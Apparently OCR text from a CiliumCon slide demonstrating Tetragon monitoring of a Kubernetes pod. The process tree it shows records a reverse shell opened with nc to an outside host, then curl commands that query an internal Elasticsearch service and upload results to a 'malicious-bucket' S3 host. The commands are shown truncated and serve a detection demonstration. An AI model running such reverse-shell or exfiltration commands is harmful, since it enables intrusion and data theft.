 Let's Deep Dive into a Kubernetes Pod
Tetragon
Namespace
Pod Name
tenant-jobs
crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
Reverse
Shell
+5 mins 16 sh -c "nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
Pod
Process
Tree
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP
ISOVALENT
CiliumCon
CiliumCon
NORTH AMERICA